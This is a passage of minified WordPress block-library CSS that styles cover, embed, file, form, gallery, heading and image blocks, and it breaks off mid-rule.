.wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image 